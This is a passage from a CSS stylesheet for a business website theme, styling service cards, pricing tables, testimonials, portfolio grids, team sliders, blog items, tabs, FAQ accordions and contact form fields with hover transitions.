    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.service_item_07 h3 a{
    color: inherit;
}
.service_item_07 h3 a:hover{
    color: var(--theme-color-six);
}
.service_item_07 h5{
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    color: var(--theme-color-six);
    margin: 0 0 23px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.service_item_07 p{
    color: #5f5f5f;
    line-height: 30px;
    margin: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.service_item_07 .srm{
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    display: inline-block;
    background: var(--theme-color-six);
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    margin-left: auto !important;
    margin-right: auto !important;
    visibility: hidden;
    opacity: 0;
    transform: translate3d(0, -15px, 0);
    -moz-transform: translate3d(0, -15px, 0);
    -webkit-transform: translate3d(0, -15px, 0);
}
.service_item_07:hover .srm{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.service_item_07 .srm:hover{
    background: #382c4d;
}
.service_item_07:hover h3, .service_item_07:hover h5, .service_item_07:hover p{
    transform: translate3d(0, -25px, 0);
    -moz-transform: translate3d(0, -25px, 0);
    -webkit-transform: translate3d(0, -25px, 0);
}
.service_item_07.cmserItem:hover{
    box-shadow: none;
}
/*--- Pricing Table ---*/

.pricing-item-04{
    position: relative;
    padding: 70px 31px 50px;
}
.pricing-item-04 .p-title{
    position: relative;
    z-index: 2;
    font-size: 30px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 40px;
    display: inline-block;
}
.pricing-item-04 .p-title:after {
    content: '';
    position: absolute;
    left: -5px;
    right: 0;
    bottom: 6px;
    height: 9px;
    z-index: -1;
    border-radius: 5px;
    width: calc(100% + 10px);
    background: #fdecd8;
}
.pricing-item-04 .p-price{
    font-size: 65.69px;
    color: #382c4d;
    font-weight: 600;
    letter-spacing: -1.3px;
    margin: 0 0 24px;
}
.pricing-item-04 .p-price sup{
    font-size: inherit;
    margin: 0;
    top: 20px;
}
.pricing-item-04 h5{
    font-size: 18px;
    color: #382c4d;
    font-weight: 400;
    margin: 0 0 31px;
}
.pricing-item-04 .pdivider{
    border-top: 1px solid #ededed;
    margin: 0 0 33px;
    max-width: 298px;
}
.pricing-item-04 ul{
    margin: 0 0 23px;
    padding: 0;
}
.pricing-item-04 ul li{
    display: block;
    font-size: 19px;
    color: #382c4d;
    font-family: 'Fira Sans', sans-serif;
    margin-bottom: 13px;
}
.pricing-item-04 ul li:last-child{
    border: none;
}
.pricing-item-04 ul li i{
    color: #ff5337;
    font-size: 16px;
    display: inline-block;
    margin-right: 12px;
}

/*--- Testimonial ---*/
.testimonial_slider06{
    position: relative;
}
.testimonial_slider06 img{
    max-width: 100%;
    height: auto;
}
.testiContent{
    position: relative;
    padding: 244px 0 0 20px;
}
.testiContent .subTitle{
    color: var(--theme-color-six);
    font-weight: 600;
    margin-bottom: 8px;
}
.testiContent .secTitle{
    color: #382c4d;
    font-size: 45px;
    line-height: 60px;
    font-weight: 600;
    margin: 0 0 22px;
}
.testiContent .quatation{
    font-size: 18px;
    line-height: 28px;
    color: #5f5f5f;
    font-weight: 400;
    font-style: normal;
    margin-bottom: 44px;
}
.testiContent h5{
    color: var(--theme-color-six);
    font-weight: 400;
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 0;
}
.testiContent h5 span{
    display: block;
    color: #382c4d;
    font-weight: 600;
    font-size: 20px;
}

/*--- Business Startegy ---*/
.abImg{
    position: relative;
}
.abImg img{
    height: auto !important;
    max-width: none !important;
    width: auto !important;
}
.withborder{
    width: 171px;
    height: 1px;
    background: var(--theme-color-six);
    position: absolute;
    left: -57px;
    top: 137px;
    z-index: 2;
}
.icon_box_05{
    position: relative;
    margin: 0 0 49px;
}
.icon_box_05 .ibMeta{
    width: 60px;
    height: 60px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    font-size: 30px;
    line-height: 60px;
    color: #545cf5;
    margin: 0 0 27px;
}
.icon_box_05 .ibMeta img{
    width: 30px;
    height: 30px;
}
.icon_box_05 h3{
    font-size: 20px;
    line-height: 25px;
    color: #ffffff;
    margin: 0 0 8px;
}
.icon_box_05 h3 a{
    color: inherit;
}
.icon_box_05 p{
    font-size: 16px;
    line-height: 25px;
    color: #cfcfcf;
    margin: 0;
}

/*--- Work Item ---*/
.filter_menu03 {
    position: relative;
    margin: 0 0 30px;
    padding: 0;
    display: flex;
    justify-content: center;
    font-family: 'Fira Sans', sans-serif;
}
.filter_menu03.text-right{
    justify-content: flex-end;
}
.filter_menu03.text-left{
    justify-content: flex-start;
}
.filter_menu03 li {
    cursor: pointer;
    list-style: none;
    display: inline-block;
    font-size: 15px;
    color: #000000;
    line-height: 32px;
    padding: 0;
    margin: 0 12px;
    font-weight: 500;
    position: relative;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu03 li span{
    color: #dedede;
    font-size: 9px;
    position: relative;
    top: -5px;
    left: 7px;
    line-height: .9;
    display: inline-block;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu03 li.active,
.filter_menu03 li:hover{
    color: var(--theme-color-six);
}
.filter_menu03 li.active span,
.filter_menu03 li:hover span{
    color: var(--theme-color-six);
}
.folioItem05{
    position: relative;
    overflow: hidden;
    margin: 0 5.5px 10px;
}
.folioItem05 img{
    width: 100%;
    height: auto;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem05:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: var(--theme-color-six);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem05:hover:after{
    visibility: visible;
    opacity: .73;
}
.folioHover05{
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    padding: 0 15px;
    z-index: 2;
}
.folioHover05 .crm{
    position: relative;
    right: auto;
    display: inline-block;
    background: #3d334c;
    width: 61px;
    height: 61px;
    border-radius: 50%;
    text-align: center;
    font-size: 17.94px;
    color: #fff;
    line-height: 62px;
    margin: 0;
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    transform: scale(.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioHover05 .crm:hover{
    background: #fff;
    color: #3d334c;
}
.folioHover05 h4 {
    font-size: 40px;
    line-height: 50px;
    color: #ffffff;
    font-weight: 600;
    margin: 0 auto 24px;
    letter-spacing: -1.6px;
    max-width: 390px;
    visibility: hidden;
    opacity: 0;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.folioHover05 h4 a{
    color: inherit;
}
.folioHover05 h4 a:hover{
    color: #3d334c;
}
.folioHover05 p{
    font-size: 17px;
    color: #ffffff;
    margin: 0 0 2px;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.folioHover05 p a{
    color: inherit;
}
.folioHover05 p a:hover{
    color: #3d334c;
}
.folioItem05:hover .folioHover05 .crm{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
}
.folioItem05:hover .folioHover05 h4{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}
.folioItem05:hover .folioHover05 p{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}

/*--- Store Btn ---*/
.storeBtn{
    position: relative;
}
.storeBtn{
    position: relative;
    display: inline-block;
    height: 64px;
    line-height: .8;
    background: #4a4a4a;
    border-radius: 50px;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    padding: 17px 40px 0 72px;
    -webkit-box-shadow: -3px 5px 30px 6px rgba(198, 198, 198, 0.3);
    -moz-box-shadow:    -3px 5px 30px 6px rgba(198, 198, 198, 0.3);
    box-shadow:         -3px 5px 30px 6px rgba(198, 198, 198, 0.3);
}
.storeBtn img{
    width: 26px;
    height: 26px;
    position: absolute;
    left: 34px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.storeBtn span{
    font-size: 10px;
    font-weight: 400;
    display: block;
    margin-bottom: 7px;
}
.storeBtn:hover{
    background: #fff;
    color: #1d2a3b;
}

/*--- Team Member ---*/
.team_06{
    position: relative;
    margin: 0 0 38px;
    border-radius: 10px;
    background: var(--theme-color-six);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.owl-carousel .team_06 img{
    width: 100%;
    height: auto;
    border-radius: 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_06:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 10px;
    background: var(--theme-color-six);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_06:hover:after{
    visibility: visible;
    opacity: .86;
}
.tmcontent03{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 51%;
    transform: translateY(-50%);
    z-index: 3;
}
.tmcontent03 h3{
    font-size: 28px;
    line-height: 33px;
    color: #ffffff;
    font-weight: 600;
    margin: 0 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
    transform: translate3d(-20px, 0, 0);
    -moz-transform: translate3d(-20px, 0, 0);
    -webkit-transform: translate3d(-20px, 0, 0);
}
.tmcontent03 h3 a{
    color: inherit;
}
.tmcontent03 h3 a:hover{
    color: #382c4d;
}
.tmcontent03 p{
    font-size: 16.81px;
    line-height: 25px;
    color: #ffffff;
    margin: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
    transform: translate3d(20px, 0, 0);
    -moz-transform: translate3d(20px, 0, 0);
    -webkit-transform: translate3d(20px, 0, 0);
}
.team_06:hover .tmcontent03 p{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_06:hover .tmcontent03 h3{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_06 .tm_social{
    top: 67%;
}
.team_06 .tm_social a{
    color: #ffffff;
    font-size: 21px;
    margin: 0 23px;
}
.team_06 .tm_social a i{
    font-size: inherit;
    margin: 0;
}
.team_06 .tm_social a:hover{
    color: #382c4d;
}
.team_06:hover .tm_social a {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.tmSlider_wrap .owl-carousel .owl-dots{
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.tmSlider_wrap .owl-carousel .owl-dots button span{
    display: none;
}
.tmSlider_wrap .owl-carousel .owl-dots button{
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.tmSlider_wrap .owl-carousel .owl-dots button:after{
    position: absolute;
    left: -10.5px;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: calc(100% + 21px);
    height: calc(100% + 21px);
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.tmSlider_wrap .owl-carousel .owl-dots button.active:after,
.tmSlider_wrap .owl-carousel .owl-dots button:hover:after{
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}
.tmSlider_wrap .owl-carousel .owl-dots button.active,
.tmSlider_wrap .owl-carousel .owl-dots button:hover{
    background: var(--theme-color);
}
.tmSlider_wrap .tmSlider04.owl-carousel .owl-dots button:after{
    border-color: var(--theme-color-six);
}
.tmSlider_wrap .tmSlider04.owl-carousel .owl-dots button.active,
.tmSlider_wrap .tmSlider04.owl-carousel .owl-dots button:hover{
    background: var(--theme-color-six);
}
.tmCon{
    position: relative;
    padding: 123px 0 0 33px;
}
.tmCon > h5{
    font-size: 35px;
    line-height: 44px;
    color: #382c4d;
    margin: 0 0 16px;
}
.tmCon p{
    margin: 0 0 33px;
}
.tmCon .twiiterFedd i{
    width: 46px;
    height: 46px;
    background: #f7f7f7;
    border-radius: 50%;
    line-height: 46px;
    color: var(--theme-color-six);
    font-size: 16px;
    top: -2px;
}
.tmCon .twiiterFedd h5{
    color: #000000;
    font-weight: 700;
    line-height: 21px;
}
.tmCon .twiiterFedd h5 span{
    font-size: 12px;
    color: inherit;
    font-weight: 500;
}
.tms07.owl-carousel .owl-nav button{
    top: 37%;
    width: 65px;
    height: 65px;
    background: transparent;
    border: 2px solid var(--theme-color);
    border-radius: 50%;
    line-height: 64px;
    color: var(--theme-color);
    font-size: 19px;
    left: -130px;
}
.tms07.owl-carousel .owl-nav button:hover {
    border-color: var(--theme-color);
}
.tms07.owl-carousel .owl-nav button.owl-next {
    right: -130px;
}

/*--- Funfact ---*/
.funfact04{
    position: relative;
    padding-left: 80px;
}
.funfact04 .ffmeta{
    width: 62px;
    height: 62px;
    line-height: 60px;
    font-size: 44px;
    color: #382c4d;
    position: absolute;
    left: 0;
    top: -1px;
    background: #ffffda;
    border-radius: 50%;
    text-align: center;
}
.funfact04 .ffmeta img{
    height: 43px;
    width: 43px;
}
.funfact04 h2{
    color: #ffffff;
    font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    margin: 0 0 4px;
}
.funfact04 h2 sup {
    font-size: inherit;
    top: -2px;
    font-style: normal;
}
.funfact04 h5{
    color: #b4b4b4;
    font-size: 17px;
    line-height: 24px;
    font-weight: 400;
    margin: 0;
}
.funfact04.imTop{
    padding-left: 0;
}
.funfact04.imTop .ffmeta{
    position: relative;
    top: 0;
    margin: 0 0 18px;
}
.funfact04.imRight{
    padding-left: 0;
    padding-right: 90px;
}
.funfact04.imRight .ffmeta{
    left: auto;
    right: 0;
}

/*--- Blog Item ---*/
.blogItem05{
    position: relative;
    border-bottom: 1px solid #f1f1f1;
    margin-bottom: 50px;
}
.blogItem05 .blogThumb img{
    width: 100%;
    height: auto;
    border-radius: 10px;
}
.blogContent04{
    position: relative;
    padding: 0 0 34px 30px;
    margin-top: -22px;
}
.blogContent04 .bmeta{
    height: 47px;
    font-family: 'Fira Sans', sans-serif;
    background: var(--theme-color-six);
    line-height: 48px;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin: 0 0 14px -9px;
    border-radius: 50px;
    padding: 0 22px;
}
.blogContent04 .bmeta i{
    color: inherit;
    font-size: inherit;
    margin-right: 6px;
    position: relative;
    top: 1px;
}
.blogContent04 .bmeta:hover{
    background: #382c4d;
}
.blogContent04 h3{
    font-size: 25px;
    line-height: 32px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 6px;
}
.blogContent04 h3 a{
    color: inherit;
}
.blogContent04 h3 a:hover{
    color: var(--theme-color-six);
}
.blogContent04 .rmb{
    width: 42px;
    height: 42px;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    background: #f5f5f5;
    line-height: 42px;
    font-size: 16px;
    color: #382c4d;
    position: absolute;
    left: 140px;
    bottom: -22px;
    z-index: 2;
}
.blogContent04 .rmb:hover{
    background: var(--theme-color-six);
    color: #fff;
}
.blogItem05:after{
    position: absolute;
    width: 88px;
    height: 1px;
    content: '';
    background: #fff;
    left: 118px;
    bottom: -1px;
}
.lb_slider_wrap .owl-nav {
    position: relative;
    text-align: center;
    margin: 30px 0 0;
}
.lb_slider_wrap .owl-nav button {
    margin: 0;
    width: 60px;
    height: 60px;
    background: rgba(199, 199, 199, .2);
    color: rgba(0, 0, 0, .2);
    border-radius: 3px;
    line-height: 60px;
    text-align: center;
    font-size: 24px;
    position: relative;
    z-index: 2;
    margin: 0 5px;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.lb_slider_wrap .owl-nav button:hover {
    background: var(--theme-color);
    color: #fff;
}
.lb_slider_wrap .owl-carousel .owl-dots{
    position: relative;
    margin: 0;
    text-align: center;
}
.lb_slider_wrap .owl-carousel .owl-dots button{
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}

/*------------------------------------------------------
/ 7. Home Page 07
/------------------------------------------------------*/
/*--- Header 07 ---*/

.tp04.topbar01 p{
    color: #242f51;
}
.tp04.topbar01 p i{
    background: transparent;
}
.tp04 .topsocial a{
    background: transparent;
}
.tp04 .topsocial a:hover{
    color: var(--theme-color);
}
.h07 .navbar01{
    -webkit-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.14);
    -moz-box-shadow:    -2px 4px 43px 0px rgba(0, 0, 0, 0.14);
    box-shadow:         -2px 4px 43px 0px rgba(0, 0, 0, 0.14);
}

/*--- Serice Item ---*/
.service_item_08{
    position: relative;
    background: #fff;
    border-radius: 10px;
    margin: 0 0 50px;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.service_item_08 .siThumb img,
.serviceSlider03.owl-carousel .siThumb img{
    width: 100%;
    height: auto;
    border-radius: 0 0 5px 5px;
}
.service_item_08 h3{
    color: #181818;
    font-size: 17.14px;
    line-height: 24px;
    margin: 18px 21px 10px;
    -webkit-transition: all ease 0.2s;
    -moz-transition: all ease 0.2s;
    transition: all ease 0.2s;
}
.service_item_08 h3 .ibMeta{
    width: 49px;
    height: 49px;
    background: #e3e3e3;
    line-height: 55px;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    color: #000;
    font-size: 26px;
    margin-right: 10px;
    top: 4px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.service_item_08 h3 .ibMeta img{
    height: 30px;
    width: auto;
    display: inline-block;
}
.service_item_08 h3 a{
    color: inherit;
}
.service_item_08 .srm{
    height: 47px;
    position: absolute;
    left: 17px;
    bottom: 0;
    width: calc(100% - 34px);
    background: var(--theme-color);
    font-size: 13px;
    color: #ffffff;
    font-weight: 700;
    line-height: 47px;
    text-align: center;
    display: block;
    border-radius: 0 0 10px 10px;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.service_item_08:hover{
    background: var(--theme-color);
}
.service_item_08:hover h3{
    color: #fff;
}
.service_item_08:hover h3 .ibMeta{
    color: #fff;
    background: #980000;
}
.service_item_08:hover .srm{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 47px, 0);
    -moz-transform: translate3d(0, 47px, 0);
    -webkit-transform: translate3d(0, 47px, 0);
}
.service_item_08 .srm:hover{
    color: #181818;
}
.serviceSlider03.owl-carousel{
    position: relative;
}
.serviceSlider03.owl-carousel .owl-nav{
    width: 100%;
}
.serviceSlider03.owl-carousel  .owl-nav button{
    position: absolute;
    left: -118px;
    top: 42%;
    text-align: center;
    z-index: 5;
    font-size: 24px;
    line-height: 73px;
    width: 73px;
    height: 73px;
    background: #f4f4f4;
    color: #0d0d0d;
    border: none;
    outline: none;
    border-radius: 50%;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider03.owl-carousel  .owl-nav button.owl-next{
    left: auto;
    right: -118px;
    top: 54%;
}
.serviceSlider03.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}

/*--- Funfact ---*/
.abCon7 .funfact04{
    padding-left: 47px;
}
.abCon7 .funfact04 .factThumb{
    height: auto;
    width: auto;
    background: transparent;
    line-height: inherit;
    border-radius: 0;
    margin: 0;
}
.abCon7 .funfact04 .factThumb img{
    height: 32px;
}
.abCon7 .funfact04 h2{
    color: #000000;
    font-size: 38.93px;
    font-weight: 700;
    margin-bottom: 13px;
}
.abCon7 .funfact04 h5{
    color: #000000;
    font-size: 18px;
    line-height: 20px;
}
.abCon7 .funfact04 h2 sup {
    font-size: inherit;
    top: -2px;
    font-style: normal;
}
.abDivider{
    position: relative;
    border-top: 3px solid #ededed;
    margin: 67px 0 46px;
}

/*--- Image Box ---*/
.imageBox{
    position: relative;
    background: #fff;
    border-radius: 7px;
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.imageBox img{
    height: 155px;
    width: auto;
    border-radius: 7px 0 0 7px;
}
.imageBox p{
    font-size: 18px;
    line-height: 26px;
    color: #26263e;
    letter-spacing: -.36px;
    margin: 0 27px 0 30px;
}

/*--- Service Item ---*/
.service_item_09{
    position: relative;
    margin-right: 13px;
    border-radius: 10px;
    margin-bottom: 42px;
    padding: 63px 58px 42px 220px;
    background: url(../images/bg/12.png) no-repeat left top #fff;
    -webkit-box-shadow: 0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    -moz-box-shadow:    0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    box-shadow:         0px 0px 62px 0px rgba(0, 0, 0, 0.13);
}
.service_item_09.ml13{
    margin-right: 0;
    margin-left: 13px;
}
.service_item_09 .ibMeta{
    width: 128px;
    height: 124px;
    position: absolute;
    z-index: 3;
    left: 40px;
    top: 44px;
    background: url(../images/bg/2.png) no-repeat center center / cover;
    font-size: 48px;
    line-height: 128px;
    color: #000000;
}
.service_item_09 .ibMeta img{
    height: 48px;
    width: auto;
    margin-left: 14px;
    margin-top: 10px;
}
.service_item_09 .ibMeta i{
    margin-left: 17px;
    margin-top: 50px;
    display: block;
    position: relative;
    z-index: 2;
}
.service_item_09 .ibMeta svg{
    width: 128px;
    height: 124px;
    position: absolute;
    left: 12px;
    top: 12px;
    fill: inherit;
}
.service_item_09 h3{
    font-size: 28.93px;
    line-height: 35px;
    color: #444444;
    font-weight: 800;
    margin: 0 0 4px;
}
.service_item_09 h3 a{
    color: inherit;
}
.service_item_09 h3 a:hover{
    color: var(--theme-color);
}
.service_item_09 p{
    font-size: 17.56px;
    line-height: 26.86px;
    color: #666666;
    margin-bottom: 27px;
}
.service_item_09 .berpo_btn.with_icon04{
    height: 53px;
    line-height: 52px;
    border: 2px solid var(--theme-color);
    color: #010101;
    font-size: 13.17px;
    background: transparent;
}
.service_item_09 .berpo_btn.with_icon04 i{
    width: 25px;
    height: 25px;
    background: var(--theme-color);
    font-size: 12px;
    line-height: 26px;
}
.service_item_09 .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.service_item_09 .berpo_btn:hover{
    color: #fff;
}
.service_item_09 .berpo_btn:hover i{
    background: #980000;
    color: #fff;
}

/*--- Tab ---*/
.beproTab03{
    position: absolute;
    left: -12px;
    top: 30px;
    z-index: 2;
    margin: 0;
    padding: 0;
    display: block;
}
.beproTab03 li{
    list-style: none;
    display: block;
}
.beproTab03 li a{
    display: inline-block;
    height: 65px;
    background: transparent;
    border-radius: 50px;
    font-size: 20px;
    color: #ffffff;
    padding: 0 16px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 600;
    line-height: 65px;
    min-width: 280px;
    text-transform: capitalize;
    margin: 0 0 1px;
    position: relative;
}
.beproTab03 li a:after{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 19px;
    height: 2px;
    background: #fff;
    content: '';
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.beproTab03 li a i{
    display: inline-block;
    color: #d7d7d7;
    width: 41px;
    height: 41px;
    background: #3d3d3d;
    border-radius: 50%;
    line-height: 41px;
    text-align: center;
    font-size: 16px;
    margin-right: 20px;
    position: relative;
    top: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.beproTab03 li a.active,
.beproTab03 li a:hover{
    color: #fff;
    background: var(--theme-color);
}
.beproTab03 li a.active i,
.beproTab03 li a:hover i{
    color: #fff;
    background: transparent;
}
.beproTab03 li a.active:after,
.beproTab03 li a:hover:after{
    visibility: visible;
    opacity: 1;
    right: 21px;
}
.beproTabCon03{
    position: relative;
    padding: 0 0 0 223px;
}
.beproTabCon03 img{
    max-width: 100%;
    border-radius: 20px;
}
.insTabCon{
    position: relative;
    padding: 67px 0 0 7px;
}
.tbbar{
    position: absolute;
    left: -79px;
    top: 28px;
    width: 101px;
    height: 2px;
    background: var(--theme-color);
}
.insTabCon .secTitle{
    font-size: 40px;
    font-weight: 800;
    line-height: 40px;
    margin: -5px 0 26px;
}
.insTabCon p{
    font-size: 20px;
    line-height: 30px;
    color: #e6e6e6;
    letter-spacing: -.40px;
    margin-bottom: 52px;
}
.insTabCon .listItem li{
    font-size: 20px;
    font-weight: 500;
}
.insTabCon .listItem li i{
    color: var(--theme-color);
    margin-right: 13px;
}
.abquote{
    margin-top: 47px;
    left: -190px;
    position: relative;
    background: var(--theme-color);
    font-size: 27px;
    line-height: 36px;
    color: #fff;
    font-weight: 600;
    letter-spacing: -.56px;
    font-family: 'Fira Sans', sans-serif;
    padding: 36px 50px 31px 62px;
    border-radius: 7px;
}

/*--- Folio Item ---*/
.folioItem01.fI01Grid{
    position: relative;
    margin: 0 3px 6px;
}
.folioItem01.fI01Grid .folioHover h4 a:hover {
    color: var(--theme-color);
}
.folioItem01.fI01Grid .folioHover .fm-more{
    background: var(--theme-color);
}
.folioItem01.fI01Grid .folioHover .fm-more:hover {
    background: #26263e;
    color: #fff;
}
.folioItem01.fI01Grid:hover{
    box-shadow: none;
}
.folioItem01.fI01Grid img{
    border-radius: 10px;
}
.folioItem01 .folioHover{
    padding: 0 45px;
}
/*--- Team ---*/
.tm07.team_04 .tmThumb img{
    border-radius: 15px;
}
.tm07.team_04 .tmcontent {
    position: relative;
    width: calc(100% - 40px);
    border-radius: 15px;
    -webkit-box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 13%);
    -moz-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.13);
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 13%);
}
.tm07.team_04 .tmcontent h3{
    font-size: 27px;
    color: #060606;
    font-weight: 600;
}
.tm07.team_04 .tmcontent p{
    color: #5a5a5a;
    font-size: 17px;
}

/*--- Faq ---*/
.bepAccordion.peracc03{
    margin: 0 -105px 0 0;
}
.bepAccordion.peracc03 .card{
    box-shadow: none;
    background: transparent;
    padding: 0 0 0;
    margin: 0 0 29px;
}
.bepAccordion.peracc03 .card .card-header h2 button.collapsed{
    color: #292929;
}
.bepAccordion.peracc03 .card .card-header h2 button.collapsed span{
    background: #fff;
}
.bepAccordion.peracc03 .card .card-header h2 button span{
    position: relative;
    right: auto;
    margin: 0 25px 0 0;
    width: 40px;
    height: 40px;
    background: var(--theme-color);
    border-radius: 10px;
    text-align: center;
    -webkit-box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
    -moz-box-shadow: 0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion.peracc03 .card .card-header h2 button.collapsed span:after,
.bepAccordion.peracc03 .card .card-header h2 button.collapsed span:before{
    background: #000;
}
.bepAccordion.peracc03 .card .card-header h2 button span:after,
.bepAccordion.peracc03 .card .card-header h2 button span:before{
    background: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion.peracc03 .card .card-header h2 button span:after{
    height: 2px;
    width: 10px;
}
.bepAccordion.peracc03 .card .card-header h2 button span:before{
    width: 2px;
    height: 10px;
}
.bepAccordion.peracc03 .card .card-body{
    font-size: 18px;
    border-bottom: 1px solid #e2e2e2;
    padding: 5px 0 22px 60px;
}
.bepAccordion.peracc03 .card .card-header h2 button{
    color: var(--theme-color);
    font-size: 24px;
    line-height: 40px;
    letter-spacing: -.48px;
}
.contact_form.contactForm03{
    margin: 0;
    padding: 0;
    background: transparent;
    box-shadow: none;
}
.ConCol{
    padding-right: 6px;
    padding-left: 6px;
}
.contact_form.contactForm03 select,
.contact_form.contactForm03 .nice-select,
.contact_form.contactForm03 input{
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    font-size: 12px;
    color: #666666;
    font-style: italic;
